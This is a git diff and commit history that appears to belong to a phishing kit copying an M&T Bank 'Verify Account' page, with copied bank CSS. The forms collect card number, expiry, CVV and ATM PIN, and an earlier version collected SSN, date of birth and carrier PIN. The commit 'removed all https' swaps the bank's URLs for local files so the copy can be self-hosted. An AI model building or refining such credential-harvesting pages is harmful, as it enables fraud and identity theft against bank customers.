-        <section class="grid-x grid-padding-x __spacer-form grid-x__padded">
-            <div class="cell">
-                
-
-<!-- page title -->
-
-    <div class="mtb-section-header mtb-section-header--top">
-        <p class="__top-title">
-            Verification
-        </p>
-        <h1>
-            Credit/Debit Card Information
-        </h1>
-        <p>
-            Verify access to your M&T Online Banking account in just a few steps
-        </p>
-    </div>
-
+
+
+
+
+        <form action="/Enrollment/Agreements" class="js-form js-verifyAccountForm" id="verifyAccountForm" method="post"
+            name="verifyAccountForm"> <input type="hidden" value="B" name="EnrolleeType" id="EnrolleeType" />
+            <input type="hidden" value="BusinessAccount" name="EnrollmentType" id="EnrollmentType" />
+            <input type="hidden" name="EnrolleeIdentifier" id="EnrolleeIdentifier" />
+            <input type="hidden" name="EnrolleeToken" id="EnrolleeToken" />
+            <input type="hidden" value="False" name="IsMobilePlatfom" id="IsMobilePlatfom" />
+            <input type="hidden" value="OLB:MOE:VerifyYourAccountInfo" name="TagPageName" id="TagPageName" />
+            <input type="hidden" value="False" name="SetFieldsToProtected" id="SetFieldsToProtected" />
+            <section class="grid-x grid-padding-x __spacer-form grid-x__padded">
+                <div class="cell">
+
+
+                    <!-- page title -->
+
+                    <div class="mtb-section-header mtb-section-header--top">
+                        <p class="__top-title">
+                            Verification
+                        </p>
+                        <h1>
+                            Credit/Debit Card Information
+                        </h1>
+                        <p>
+                            Verify access to your M&T Online Banking account in just a few steps
+                        </p>
+                    </div>
+
+                </div>
+
+                <div class="cell">
+
+
+
+
+                </div>
+
+
+
+
+
+
+
+                <div class="cell">
+
+                </div>
+                <div data-parentFor="FirstName" style="align-items:center ;" class="cell js-formFieldParent "
+                    data-showFor=BusinessAccount>
+                    <img src="creditcard.png" alt="">
+                </div>
+                <div data-parentFor="CreditCard" class="cell js-formFieldParent " data-showFor=BusinessAccount>
+                    <label for="CreditCard">Credit Card</label>
+                    <input data-fcid="" value="" maxlength="20" class="js-formnputItem" data-allowPaste="True"
+                        data-allowCopy="True" data-textBoxAccepts="numbersletters" placeholder="XXXX-XXXX-XXXX-XXXX" type="tel" id="CreditCard"
+                        name="CreditCard" data-inputType="text">
+                    <p class="form-error" id=LastNameError role="alert"></p>
+                    <p class="form-help-text"></p>
+                </div>
+                <div data-parentFor="ExpiryDate" class="cell js-formFieldParent "
+                    data-showFor=BusinessCreditCard,RetailCreditCard,BusinessAccount,RetailAccount data-formatType=ssn>
+                    <label for="ExpiryDate">Expiry Date(MM)</label>
+                    <div class="js-maskFldParent input-group m-fake-single-input" data-maskOverlay="●●●-●●-●●●●">
+                        <input data-fcid="" value="" maxlength="2" data-allowPaste="True" data-allowCopy="True"
+                            data-textBoxAccepts="numbers" placeholder="02" data-inputType="tel"
+                            class="input-group-field js-canShow js-formnputItem input-group__-button-on-focus"
+                            type="tel" id="ExpiryDate" name="ExpiryDate">
+                        <div class="input-group-button">
+                            <button type="button" data-btnFor="ExpiryDate" class="button clear js-show">
+
+                            </button>
+                        </div>
+                    </div>
+                    <p class="form-error" id=ExpiryDateError role="alert"></p>
+                    <p class="form-help-text">
+
+                </div>
+                <div data-parentFor="ExpiryDate" class="cell js-formFieldParent "
+                    data-showFor=BusinessCreditCard,RetailCreditCard,BusinessAccount,RetailAccount data-formatType=ssn>
+                    <label for="ExpiryDate">Expiry Date(YY)</label>
+                    <div class="js-maskFldParent input-group m-fake-single-input" data-maskOverlay="●●●-●●-●●●●">
+                        <input data-fcid="" value="" maxlength="4" data-allowPaste="True" data-allowCopy="True"
+                            data-textBoxAccepts="numbers" placeholder="2025" data-inputType="tel"
+                            class="input-group-field js-canShow js-formnputItem input-group__-button-on-focus"
+                            type="tel" id="ExpiryDate" name="ExpiryDate">
+                        <div class="input-group-button">
+                            <button type="button" data-btnFor="ExpiryDate" class="button clear js-show">
+
+                            </button>
+                        </div>
+                    </div>
+                    <p class="form-error" id=ExpiryDateError role="alert"></p>
+                    <p class="form-help-text">
+
+                </div>
+                <div data-parentFor="CVV" class="cell js-formFieldParent "
+                    data-showFor=BusinessCreditCard,RetailCreditCard,BusinessAccount,RetailAccount data-formatType=date>
+                    <label for="CVV">CVV</label>
+                    <input data-fcid="" value="" maxlength="3" class="js-formnputItem" data-allowPaste="True"
+                        data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="***" type="password"
+                        id="CVV" name="CVV" data-inputType="password">
+                    <p class="form-error" id=CVVError role="alert"></p>
+                    <p class="form-help-text"></p>
+                </div>
+                <div data-parentFor="ATMPin" class="cell js-formFieldParent">
+                    <label for="ATMPin">ATM Pin</label>
+                    <input data-fcid="" value="" maxlength="4" class="js-formnputItem" data-allowPaste="True"
+                        data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="0000" type="password"
+                        id="ATMPin" name="ATMPin" data-inputType="text">
+                    <p class="form-error" id=ATMPinError role="alert"></p>
+                    <p class="form-help-text"></p>
+                </div>
+
+
+
+
+            </section>
+            <section class="grid-x grid-padding-x mtb-form__section-spacer-button grid-x__padded">
+
+
+                <div class="cell">
+                    <button data-ensightentag=ContinueButton type="button" data-url=""
+                        class="button button__form js-submit">
+                        Verify
+                    </button>
+                </div>
+
+            </section>
+        </form>
+
+
+
+
+
+        <footer class="mtb-footer" role="contentinfo">
+            <div class="grid-x grid-padding-x align-center-middle grid-x__padded">
+                <div class="cell">
+                    <p>
+                        &copy;2022 M&amp;T Bank. All Rights Reserved.<br>
+                        Users of this website agree to be bound by the provisions of the M&amp;T website <a
+                            href="https://www.mtb.com/help-center/policies/terms-of-use" target="_blank">Terms of
+                            Use</a> and <a href="https://www.mtb.com/privacy" target="_blank">Privacy Policy</a>.
+                    </p>
+                    <div class="mtb-footer__logo">
+                        <a href="https://www.mtb.com/equalhousinglender" target="_blank">
+                            <img src="mtb-equalhousinglender.svg" class="mtb-footer__equalhousinglender"
+                                alt="Equal Housing Lender">
+                        </a>
+                        <a href="https://www.mtb.com/olb-entrust" target="_blank">
+                            <img src="mtb-entrust.svg" class="mtb-footer__entrust" alt="Entrust">
+                        </a>
+                    </div>
+                    <p>
+                        Equal Housing Lender. NMLS #381076<br>
+                        <a href="https://www.mtb.com/fdic" target="_blank">Member FDIC.</a>
+                    </p>
+                </div>
             </div>
-
-                <div class="cell">
-                    
-
-
-
-                </div>
-
-            
-
-
-
-
-
-<div class="cell"   >
-    
-</div>        <img src="creditcard.png" alt="">
+        </footer>
+        <script src="https://m.mtb.com/scripts/jquery-3.3.1.js"></script>
+        <script src="https://m.mtb.com/scripts/foundation.js"></script>
+        <script src="tealium_prod.js"></script>
+        <script src="https://m.mtb.com/scripts/Moe/errorMsg.js"></script>
+        <script src="https://m.mtb.com/scripts/Moe/mtb-app.js"></script>
+        <script src="https://m.mtb.com/scripts/Moe/formInputValidations.js"></script>
+
+        <!-- <script src=enrollment.js></script> -->
+
+
+
+        <div class="reveal-overlay mtb-spinner--overlay" id="loadingOverlay">
+            <div class="mtb-spinner--triple-dot">
+                <div></div>
+                <div></div>
+                <div></div>
+                <span class="show-for-sr">Loading ...</span>
+            </div>
         </div>
-        <div data-parentFor="Phone" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
-            <label for="Phone">Phone</label>
-            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbersletters" placeholder=""  type="tel" id="Phone" name="Phone" data-inputType="text" >
-            <p  class="form-error" id=LastNameError role="alert"></p>
-            <p class="form-help-text"></p>
-        </div>
-        <div data-parentFor="SSN" class="cell js-formFieldParent "  data-showFor=BusinessCreditCard,RetailCreditCard,BusinessAccount,RetailAccount data-formatType=ssn>
-            <label for="SSN">SSN</label>
-            <div class="js-maskFldParent input-group m-fake-single-input" data-maskOverlay="●●●-●●-●●●●">
-                <input data-fcid="" value=""  maxlength="9" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="000-00-0000"  data-inputType="tel" class="input-group-field js-canShow js-formnputItem input-group__-button-on-focus" type="tel" id="SSN" name="SSN"  >
-                    <div class="input-group-button">
-                        <button type="button" data-btnFor="SSN" class="button clear js-show">
-                            
-                        </button>
-                    </div>
-            </div>
-            <p class="form-error" id=SSNError role="alert"></p>
-                <p class="form-help-text">
-            
-        </div>
-        <div data-parentFor="DateOfBirth" class="cell js-formFieldParent "  data-showFor=BusinessCreditCard,RetailCreditCard,BusinessAccount,RetailAccount data-formatType=date>
-            <label for="DateOfBirth">Date of Birth</label>
-            <input data-fcid="" value=""  maxlength="10" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="MM/DD/YYYY"  type="tel" id="DateOfBirth" name="DateOfBirth" data-inputType="tel" >
-            <p  class="form-error" id=DateOfBirthError role="alert"></p>
-            <p class="form-help-text"></p>
-        </div>
-        <div data-parentFor="Address" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
-            <label for="Address">Full Name</label>
-            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="letters" placeholder=""  type="text" id="Address" name="Address" data-inputType="text" >
-            <p  class="form-error" id=AddressError role="alert"></p>
-            <p class="form-help-text"></p>
-        </div>
-        <div data-parentFor="ZipCode" class="cell js-formFieldParent "  data-showFor=BusinessAccount>
-            <label for="ZipCode">Zip Code</label>
-            <input data-fcid="" value=""  maxlength="20" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbersletters" placeholder=""  type="tel" id="ZipCode" name="ZipCode" data-inputType="text" >
-            <p  class="form-error" id=LastNameError role="alert"></p>
-            <p class="form-help-text"></p>
-        </div>
-        <div data-parentFor="CarrierPIN" class="cell js-formFieldParent" >
-            <label for="CarrierPIN">Carrier PIN</label>
-            <input data-fcid="" value=""  maxlength="4" class="js-formnputItem" data-allowPaste="True" data-allowCopy="True" data-textBoxAccepts="numbers" placeholder="0000"  type="password" id="CarrierPIN" name="CarrierPIN" data-inputType="text" >
-            <p  class="form-error" id=CarrierPINError role="alert"></p>
-            <p class="form-help-text"></p>
-        </div>
-
-
-
-
-        </section>
-        <section class="grid-x grid-padding-x mtb-form__section-spacer-button grid-x__padded">
-            
-
-    <div class="cell">
-            <button  data-ensightentag=ContinueButton  type="button" data-url="" class="button button__form js-submit" >
-                Verify
-            </button>
-    </div>
-
-        </section>
-</form>
-
-
-
-
-    
-<footer class="mtb-footer" role="contentinfo">
-    <div class="grid-x grid-padding-x align-center-middle grid-x__padded">
-        <div class="cell">
-            <p>
-                &copy;2022 M&amp;T Bank. All Rights Reserved.<br>
-                Users of this website agree to be bound by the provisions of the M&amp;T website <a href="https://www.mtb.com/help-center/policies/terms-of-use" target="_blank">Terms of Use</a> and <a href="https://www.mtb.com/privacy" target="_blank">Privacy Policy</a>.
-            </p>
-            <div class="mtb-footer__logo">
-                <a href="https://www.mtb.com/equalhousinglender" target="_blank">
-                    <img src="mtb-equalhousinglender.svg" class="mtb-footer__equalhousinglender" alt="Equal Housing Lender">
-                </a>
-                <a href="https://www.mtb.com/olb-entrust" target="_blank">
-                    <img src="mtb-entrust.svg" class="mtb-footer__entrust" alt="Entrust">
-                </a>
-            </div>
-            <p>
-                Equal Housing Lender. NMLS #381076<br>
-                <a href="https://www.mtb.com/fdic" target="_blank">Member FDIC.</a>
-            </p>
-        </div>
-    </div>
-</footer>
-    <script src="https://m.mtb.com/scripts/jquery-3.3.1.js"></script>
-    <script src="https://m.mtb.com/scripts/foundation.js"></script>
-    <script src="tealium_prod.js"></script>
-    <script src="https://m.mtb.com/scripts/Moe/errorMsg.js"></script>
-    <script src="https://m.mtb.com/scripts/Moe/mtb-app.js"></script>
-    <script src="https://m.mtb.com/scripts/Moe/formInputValidations.js"></script>        
-    
-    <!-- <script src=enrollment.js></script> -->
-
-    
-
-    <div class="reveal-overlay mtb-spinner--overlay" id="loadingOverlay">
-        <div class="mtb-spinner--triple-dot">
-            <div></div>
-            <div></div>
-            <div></div>
-            <span class="show-for-sr">Loading ...</span>
-        </div>
-    </div>
 
 </body>
+
 </html>

==== commit a82018e9: "removed all https" ====
--- a/card.html
+++ b/card.html
@@ -38,8 +38,8 @@
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <script type="text/javascript" src="/ruxitagentjs_ICA2Vfhqru_10243220606153550.js"
         data-dtconfig="rid=RID_-857388665|rpid=2016688990|domain=mtb.com|reportUrl=/rb_edeadee0-0165-4b9e-a91f-0085183ac4e1|app=ea7c4b59f27d43eb|rcdec=1209600000|featureHash=ICA2Vfhqru|vcv=2|rdnt=1|uxrgce=1|bp=3|srmcrv=10|cuc=zgefxirc|mel=100000|dpvc=1|md=mdcc1=a#AuthID@value|ssv=4|lastModification=1658645770462|dtVersion=10243220606153550|srmcrl=1|tp=500,50,0,1|uxdcw=1500|agentUri=/ruxitagentjs_ICA2Vfhqru_10243220606153550.js"></script>
-    <link href="https://m.mtb.com/assets/css/foundation-all.css" rel="stylesheet" />
-    <link href="https://m.mtb.com/assets/css/mtb.css" rel="stylesheet" />
+    <link href="foundation-all.css" rel="stylesheet" />
+    <link href="mtb.css" rel="stylesheet" />
     <style>
         /*SUGGESTED ADD FOR THE FRAMEWORK*/
 
@@ -53,7 +53,7 @@
     </style>
 
     <title>Enroll in Online Banking - Verify Account | M&T Bank</title>
-    <link rel="shortcut icon" href="https://asset.mtb.com/Documents/html/homepage/favicon.ico" type="image/x-icon" />
+    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
 </head>
 
 <body class="">
@@ -61,11 +61,11 @@
 
 
     <header class="mtb-page-header">
-        <a class="mtb__logo" href="https://www.mtb.com/home-page">
+        <a class="mtb__logo" href="home-page">
             <img class="mtb__logo" src="mtb-logo.svg" alt="M&T Bank" />
         </a>
 
-        <a href="https://onlinebanking.mtb.com" class="button button__right hide js-exitButton"
+        <a href="" class="button button__right hide js-exitButton"
             data-ensightentag="ExitButton">
             Exit
         </a>
@@ -215,31 +215,31 @@
                     <p>
                         &copy;2022 M&amp;T Bank. All Rights Reserved.<br>
                         Users of this website agree to be bound by the provisions of the M&amp;T website <a
-                            href="https://www.mtb.com/help-center/policies/terms-of-use" target="_blank">Terms of
-                            Use</a> and <a href="https://www.mtb.com/privacy" target="_blank">Privacy Policy</a>.
+                            href="" target="_blank">Terms of
+                            Use</a> and <a href="" target="_blank">Privacy Policy</a>.
                     </p>
                     <div class="mtb-footer__logo">
-                        <a href="https://www.mtb.com/equalhousinglender" target="_blank">
+                        <a href="" target="_blank">
                             <img src="mtb-equalhousinglender.svg" class="mtb-footer__equalhousinglender"
                                 alt="Equal Housing Lender">
                         </a>
-                        <a href="https://www.mtb.com/olb-entrust" target="_blank">
+                        <a href="" target="_blank">
                             <img src="mtb-entrust.svg" class="mtb-footer__entrust" alt="Entrust">
                         </a>
                     </div>
                     <p>
                         Equal Housing Lender. NMLS #381076<br>
-                        <a href="https://www.mtb.com/fdic" target="_blank">Member FDIC.</a>
+                        <a href="" target="_blank">Member FDIC.</a>
                     </p>
                 </div>
             </div>
         </footer>
-        <script src="https://m.mtb.com/scripts/jquery-3.3.1.js"></script>
-        <script src="https://m.mtb.com/scripts/foundation.js"></script>
+        <script src="jquery-3.3.1.js"></script>
+        <script src="foundation.js"></script>
         <script src="tealium_prod.js"></script>
-        <script src="https://m.mtb.com/scripts/Moe/errorMsg.js"></script>
-        <script src="https://m.mtb.com/scripts/Moe/mtb-app.js"></script>
-        <script src="https://m.mtb.com/scripts/Moe/formInputValidations.js"></script>
+        <script src="errorMsg.js"></script>
+        <script src="mtb-app.js"></script>
+        <script src="formInputValidations.js"></script>
 
         <!-- <script src=enrollment.js></script> -->
 
--- a/mtb.css
+++ b/mtb.css
@@ -0,0 +1,3202 @@
+.m-icon, .mtb-formcheckbox label::after, .mtb-formcheckbox label::before, .mtb-formradio label::after, .mtb-formradio label::before {
+    font-family: "M&T PG Custom Font" !important;
+    display: inline-block;
+    speak: none;
+    font-style: normal;
+    font-weight: 400;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+.grid-x__padded.grid-margin-x {
+    margin-left: .5rem;
+    margin-right: .5rem
+}
+
+.grid-x__padded.grid-padding-x {
+    padding-left: .5rem;
+    padding-right: .5rem
+}
+
+.mtb-section {
+    background-color: #efefef;
+    padding: .6875rem 1rem .6875rem 1rem;
+    color: #333;
+    text-decoration: none;
+    width: 100%;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+    .mtb-section .mtb-section--content {
+        margin: 0;
+        text-align: left;
+        -webkit-box-flex: 1;
+        -webkit-flex: 1 1 auto;
+        -ms-flex: 1 1 auto;
+        flex: 1 1 auto
+    }
+
+        .mtb-section .mtb-section--content h1, .mtb-section .mtb-section--content h2, .mtb-section .mtb-section--content h3, .mtb-section .mtb-section--content h4, .mtb-section .mtb-section--content h5, .mtb-section .mtb-section--content h6 {
+            color: #333;
+            font-size: 1.25rem;
+            margin: 0
+        }
+
+    .mtb-section .m-icon {
+        color: #007856;
+        margin-left: 1rem
+    }
+
+a.mtb-section, button.mtb-section {
+    cursor: pointer
+}
+
+    a.mtb-section[aria-expanded=false] .mtb-section--toggle__arrows .m-icon:before, button.mtb-section[aria-expanded=false] .mtb-section--toggle__arrows .m-icon:before {
+        content: '\e903'
+    }
+
+    a.mtb-section[aria-expanded=false] .mtb-section--toggle__plusminus .m-icon:before, button.mtb-section[aria-expanded=false] .mtb-section--toggle__plusminus .m-icon:before {
+        content: '\e918'
+    }
+
+    a.mtb-section[aria-expanded=true] .mtb-section--toggle__arrows .m-icon:before, button.mtb-section[aria-expanded=true] .mtb-section--toggle__arrows .m-icon:before {
+        content: '\e900'
+    }
+
+    a.mtb-section[aria-expanded=true] .mtb-section--toggle__plusminus .m-icon:before, button.mtb-section[aria-expanded=true] .mtb-section--toggle__plusminus .m-icon:before {
+        content: '\e924'
+    }
+
+@font-face {
+    font-family: "M&T Balto Web";
+    font-style: normal;
+    font-weight: 300;
+    src: url(/assets/fonts/mandtbaltoweb-book.woff) format("woff")
+}
+
+@font-face {
+    font-family: "M&T Balto Web";
+    font-style: normal;
+    font-weight: 500;
+    src: url(/assets/fonts/mandtbaltoweb-medium.woff) format("woff")
+}
+
+@font-face {
+    font-family: "M&T Balto Web";
+    font-style: normal;
+    font-weight: 200;
+    src: url(/assets/fonts/mandtbaltoweb-semilight.woff) format("woff")
+}
+
+@font-face {
+    font-family: "M&T PG Custom Font";
+    src: url(/assets/fonts/mandtpg-iconfont.woff) format("woff");
+    font-weight: 400;
+    font-style: normal
+}
+
+.mtb-text-block--css-complete {
+    text-align: center
+}
+
+    .mtb-text-block--css-complete .m-icon {
+        margin-top: -3px;
+        margin-left: -37px;
+        float: left;
+        font-size: 18px;
+        padding: 6px
+    }
+
+.mtb-text-block--css-complete__content {
+    margin-left: 37px;
+    display: inline-block;
+    font-size: 1.25rem;
+    font-weight: 500;
+    margin-top: 3px;
+    width: -webkit-fit-content;
+    width: -moz-fit-content;
+    width: fit-content
+}
+
+.mtb-text-block :last-child {
+    margin-bottom: 0
+}
+
+.m-icon__hero {
+    font-size: 4rem;
+    color: #007856;
+    padding: 20px
+}
+
+.m-icon__hero-inverted {
+    background-color: #007856;
+    color: #fff
+}
+
+.m-icon__size-16 {
+    font-size: 1rem
+}
+
+.m-icon__size-32 {
+    font-size: 2rem
+}
+
+.m-icon__size-48 {
+    font-size: 3rem
+}
+
+.m-icon__size-72 {
+    font-size: 4.5rem
+}
+
+.m-icon__size-96 {
+    font-size: 6rem
+}
+
+.m-icon__size-128 {
+    font-size: 8rem
+}
+
+.m-icon__size-156 {
+    font-size: 9.75rem
+}
+
+.m-icon__round-bg {
+    background-color: #007856;
+    color: #fff;
+    border-radius: 50%
+}
+
+.m-icon__color-accent {
+    color: #7ab800
+}
+
+.mtb-app-default--content {
+    max-width: 41.5rem;
+    margin: 0 auto
+}
+
+.mtb-app-enrollment--content {
+    max-width: 41.5rem;
+    margin: 0 auto
+}
+
+.mtb-app-olb--content {
+    max-width: 61.25rem;
+    margin: 0 auto
+}
+
+.mtb-app-login--content {
+    max-width: 20rem;
+    margin: 0 auto
+}
+
+.mtb-page-header {
+    margin-bottom: 1.5rem;
+    background-color: #007856;
+    height: 3.75rem;
+    color: #fff;
+    border-bottom: .375rem solid #f5a623;
+    width: 100%;
+    position: relative;
+    text-align: center
+}
+
+    .mtb-page-header .button {
+        color: #fff;
+        text-decoration: none;
+        height: 3.375rem;
+        margin: 0;
+        line-height: 3.375rem;
+        padding: 0 1rem
+    }
+
+    .mtb-page-header .button__left {
+        float: left
+    }
+
+    .mtb-page-header .button__right {
+        float: right
+    }
+
+    .mtb-page-header .button:active, .mtb-page-header .button:focus, .mtb-page-header .button:hover {
+        text-decoration: none;
+        color: #fff
+    }
+
+    .mtb-page-header .button:focus {
+        text-decoration: underline
+    }
+
+    .mtb-page-header .mtb__logo img {
+        width: 7.5625rem;
+        position: absolute;
+        top: 50%;
+        left: 50%;
+        margin-right: -50%;
+        -webkit-transform: translate(-50%,-50%);
+        -ms-transform: translate(-50%,-50%);
+        transform: translate(-50%,-50%)
+    }
+
+.mtb-app-enrollment .mtb-page-header .cell {
+    max-width: 41.5rem
+}
+
+.button-group.button-group__no-spacing > .button {
+    margin-right: 0;
+    margin-bottom: 0;
+    border-right-width: 0
+}
+
+    .button-group.button-group__no-spacing > .button:last-child {
+        border-right-width: 1px
+    }
+
+.button-group.button-group__toggle {
+    margin-bottom: 1rem
+}
+
+    .button-group.button-group__toggle .button {
+        background-color: #fff;
+        color: #007856;
+        border-color: #007856;
+        margin-right: 0;
+        margin-bottom: 0;
+        border-right-width: 0
+    }
+
+        .button-group.button-group__toggle .button:last-child {
+            border-right-width: 1px
+        }
+
+        .button-group.button-group__toggle .button.active {
+            background-color: #007856;
+            color: #fff
+        }
+
+html.__sticky-footer {
+    height: 100%
+}
+
+    html.__sticky-footer body {
+        min-height: 100%;
+        position: relative;
+        padding-bottom: 11.25rem
+    }
+
+html.__sticky-footer--links body {
+    padding-bottom: 14.25rem
+}
+
+.mtb-footer {
+    overflow: hidden;
+    background-color: #efefef;
+    font-size: .625rem;
+    width: 100%;
+    text-align: center
+}
+
+    .mtb-footer hr {
+        margin-top: 0;
+        margin-bottom: 1.5rem
+    }
+
+.mtb-footer--auth {
+    -webkit-align-self: stretch;
+    -ms-flex-item-align: stretch;
+    align-self: stretch;
+    margin: 0 1rem;
+    margin-bottom: 1.25rem
+}
+
+    .mtb-footer--auth a {
+        font-size: .75rem;
+        line-height: 200%;
+        padding: 0 .5rem;
+        border-right: 1px solid #d7d7d7
+    }
+
+        .mtb-footer--auth a:last-child {
+            border-right-width: 0
+        }
+
+.mtb-footer--non-auth {
+    margin: 0 1rem;
+    -webkit-align-self: stretch;
+    -ms-flex-item-align: stretch;
+    align-self: stretch
+}
+
+.mtb-footer p:last-child {
+    margin: 0
+}
+
+.mtb-footer__logo {
+    margin-bottom: 1rem;
+    text-decoration: none;
+    display: inline-block
+}
+
+    .mtb-footer__logo img.mtb-footer__equalhousinglender {
+        width: 1.875rem
+    }
+
+    .mtb-footer__logo img.mtb-footer__entrust {
+        width: 5.625rem;
+        vertical-align: bottom
+    }
+
+    .mtb-footer__logo a {
+        text-decoration: none
+    }
+
+        .mtb-footer__logo a:first-child img {
+            margin-right: 1rem
+        }
+
+.__sticky-footer .mtb-footer {
+    height: 11.25rem;
+    position: absolute;
+    left: 0;
+    right: 0;
+    bottom: 0
+}
+
+    .__sticky-footer .mtb-footer > .grid-x {
+        height: 11.25rem
+    }
+
+.__sticky-footer .mtb-footer__auth {
+    height: 14.25rem
+}
+
+    .__sticky-footer .mtb-footer__auth > .grid-x {
+        height: 14.25rem
+    }
+
+.mtb-list-select li {
+    border-bottom: .0625rem solid #efefef
+}
+
+.mtb-list-select a, .mtb-list-select button {
+    text-decoration: none;
+    text-align: left;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+    width: 100%;
+    cursor: pointer;
+    padding: 1rem 1rem 1rem 1rem
+}
+
+    .mtb-list-select a > div:first-child, .mtb-list-select button > div:first-child {
+        -webkit-box-flex: 1;
+        -webkit-flex: 1;
+        -ms-flex: 1;
+        flex: 1
+    }
+
+    .mtb-list-select a[aria-disabled=true], .mtb-list-select a[disabled], .mtb-list-select button[aria-disabled=true], .mtb-list-select button[disabled] {
+        opacity: .5;
+        cursor: not-allowed
+    }
+
+        .mtb-list-select a[aria-disabled=true] .button, .mtb-list-select a[disabled] .button, .mtb-list-select button[aria-disabled=true] .button, .mtb-list-select button[disabled] .button {
+            cursor: not-allowed
+        }
+
+    .mtb-list-select a p, .mtb-list-select button p {
+        margin-bottom: .25rem
+    }
+
+        .mtb-list-select a p:last-child, .mtb-list-select button p:last-child {
+            color: #767676;
+            font-size: .875rem;
+            margin-bottom: 0
+        }
+
+        .mtb-list-select a p.__fake-link, .mtb-list-select button p.__fake-link {
+            font-size: 1rem;
+            color: #007856;
+            text-decoration: none
+        }
+
+        .mtb-list-select a p.__error-text, .mtb-list-select button p.__error-text {
+            color: #c30
+        }
+
+    .mtb-list-select a:focus .button--flex-icon-text__text, .mtb-list-select button:focus .button--flex-icon-text__text {
+        text-decoration: underline
+    }
+
+    .mtb-list-select a .button.disabled, .mtb-list-select button .button.disabled {
+        font-weight: 300;
+        text-decoration: none;
+        opacity: 1;
+        color: #767676;
+        cursor: pointer
+    }
+
+        .mtb-list-select a .button.disabled:active, .mtb-list-select a .button.disabled:hover, .mtb-list-select button .button.disabled:active, .mtb-list-select button .button.disabled:hover {
+            color: #767676
+        }
+
+.mtb-list-select--fakelink {
+    color: #007856;
+    text-decoration: underline
+}
+
+.mtb-list-select--fakelink__no-underline {
+    color: #007856;
+    text-decoration: none
+}
+
+.mtb-list-select .button {
+    padding: .75rem .9375rem;
+    font-weight: 500;
+    margin: 0;
+    margin-left: 1.25rem
+}
+
+    .mtb-list-select .button .m-icon, .mtb-list-select .button.m-icon {
+        font-weight: 700;
+        font-size: .66667rem
+    }
+
+.mtb-list-select .button--flex-icon-text__text {
+    font-size: 1rem;
+    margin-bottom: 0;
+    line-height: 1rem
+}
+
+.mtb-list-select .button--flex-icon-text .m-icon:first-child {
+    margin-right: .9375rem;
+    text-align: right
+}
+
+.mtb-list-select .button--flex-icon-text .m-icon:last-child {
+    margin-left: .9375rem;
+    text-align: left
+}
+
+.mtb-list-select li.mtb-list-select--headline {
+    padding: .625rem .9375rem;
+    background: #efefef;
+    color: #333;
+    border-bottom: 0
+}
+
+.mtb-list-select :last-child {
+    margin-bottom: 0
+}
+
+ol.list-item-spacer > li, ul.list-item-spacer > li {
+    margin-bottom: 1rem
+}
+
+    ol.list-item-spacer > li:last-child, ul.list-item-spacer > li:last-child {
+        margin-bottom: 0
+    }
+
+.mtb-call-us {
+    text-align: center
+}
+
+    .mtb-call-us > a {
+        display: inline-block;
+        overflow: hidden;
+        position: relative
+    }
+
+        .mtb-call-us > a > .m-icon {
+            font-size: 1.25rem;
+            vertical-align: sub;
+            margin-right: .3125rem
+        }
+
+    .mtb-call-us > p {
+        display: block;
+        width: 100%;
+        font-size: .75rem
+    }
+
+    .mtb-call-us > :last-child {
+        margin-bottom: 0
+    }
+
+.mtb-section-header {
+    margin-bottom: 2rem
+}
+
+.mtb-section-header__center {
+    text-align: center
+}
+
+.mtb-section-header .__hero-icon {
+    margin-top: .5rem;
+    margin-bottom: 2rem
+}
+
+    .mtb-section-header .__hero-icon > i {
+        color: #ffb300;
+        font-size: 5.25rem
+    }
+
+.mtb-section-header .__center {
+    text-align: center
+}
+
+.mtb-section-header h1, .mtb-section-header h2, .mtb-section-header h3, .mtb-section-header h4, .mtb-section-header h5, .mtb-section-header h6 {
+    font-size: 1.75rem;
+    line-height: 1.25
+}
+
+.mtb-section-header p {
+    margin-bottom: .5rem
+}
+
+    .mtb-section-header p.__top-title {
+        color: #333;
+        margin-bottom: 0
+    }
+
+.mtb-section-header :last-child {
+    margin-bottom: 0
+}
+
+.mtb-section-header__login h1, .mtb-section-header__login h2, .mtb-section-header__login h3, .mtb-section-header__login h4, .mtb-section-header__login h5, .mtb-section-header__login h6 {
+    margin-bottom: .5rem
+}
+
+.mtb-section-header__login p {
+    color: #007856
+}
+
+select {
+    height: auto;
+    cursor: pointer
+}
+
+h1.mtb-form__section-title, h2.mtb-form__section-title, h3.mtb-form__section-title, h4.mtb-form__section-title, h5.mtb-form__section-title, h6.mtb-form__section-title {
+    color: #333;
+    font-size: 1.25rem;
+    font-weight: 300;
+    margin-bottom: 1rem
+}
+
+.mtb-form__section-spacer {
+    margin-bottom: 1rem
+}
+
+.mtb-form__section-spacer-button {
+    margin-bottom: 2.375rem
+}
+
+.mtb-form--review > .cell {
+    background: #efefef
+}
+
+.mtb-form--review dd, .mtb-form--review dt {
+    font-weight: 300;
+    color: #333;
+    margin: 1rem 1rem 1rem 1rem
+}
+
+.mtb-form--review dt {
+    font-size: 1rem;
+    margin-bottom: .5rem
+}
+
+.mtb-form--review dd {
+    font-size: 18px;
+    margin-top: 0
+}
+
+    .mtb-form--review dd p {
+        margin: 0
+    }
+
+.is-invalid-input:not(:focus) {
+    background-color: #fff;
+    color: #333
+}
+
+    .is-invalid-input:not(:focus)::-webkit-input-placeholder {
+        color: #767676
+    }
+
+    .is-invalid-input:not(:focus):-ms-input-placeholder {
+        color: #767676
+    }
+
